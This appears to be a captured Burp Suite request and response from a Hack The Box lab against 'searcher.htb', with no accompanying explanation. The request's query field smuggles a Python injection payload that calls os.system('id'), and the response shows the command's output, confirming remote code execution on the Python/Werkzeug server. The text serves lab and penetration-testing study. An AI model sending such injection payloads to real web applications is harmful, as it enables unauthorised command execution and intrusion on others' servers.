 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query='%2c__import__('os').system('id'))%20%23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 04 Sep 2024 18:04:14 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Length: 99
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
10 https://www.accuweather.com/en/search-locations?query=